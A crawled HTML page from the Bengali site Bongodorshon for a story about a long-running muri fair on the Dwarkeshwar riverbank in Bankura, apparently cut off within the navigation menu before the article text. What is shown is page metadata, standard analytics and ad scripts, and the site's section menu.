

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/dwarkeshwar-riverside-became-muri-festival
body_size: 9545
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/dwarkeshwar-riverside-became-muri-festival" />
<base href="https://www.bongodorshon.com/home/story_detail/dwarkeshwar-riverside-became-muri-festival" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>‘আমরা বাঁকুড়াবাসী, মুড়ি খাই রাশি রাশি’ : দ্বারকেশ্বরের চরে জমজমাট ১৫০ বছরের মুড়ির মেলা</title>
<meta name="keywords" content="মুড়ি মেলা, Muri mela, পরব, বাঁকুড়া, দ্বারকেশ্বর, River side, Festival" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="দ্বারকেশ্বর নদের ধারে বাংলার এক পুরোনো মুড়িমেলা">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/dwarkeshwar-riverside-became-muri-festival"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="দ্বারকেশ্বর নদের ধারে বাংলার এক পুরোনো মুড়িমেলা" />
<meta property="og:title" content="‘আমরা বাঁকুড়াবাসী, মুড়ি খাই রাশি রাশি’ : দ্বারকেশ্বরের চরে জমজমাট ১৫০ বছরের মুড়ির মেলা" />
<meta property="og:description" content="দ্বারকেশ্বর নদের ধারে বাংলার এক পুরোনো মুড়িমেলা" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/muri_mela_bd_head.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/muri_mela_bd_head.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="দ্বারকেশ্বর নদের ধারে বাংলার এক পুরোনো মুড়িমেলা" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="দ্বারকেশ্বর নদের ধারে বাংলার এক পুরোনো মুড়িমেলা" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

